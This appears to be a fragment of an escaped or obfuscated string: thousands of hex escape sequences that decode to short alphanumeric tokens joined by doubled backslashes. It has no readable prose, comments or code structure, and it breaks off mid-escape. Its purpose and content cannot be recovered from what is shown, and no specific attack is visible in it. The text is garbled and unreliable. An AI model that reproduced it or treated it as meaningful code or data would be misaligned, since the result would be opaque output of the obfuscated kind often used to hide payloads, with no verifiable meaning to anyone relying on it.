c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\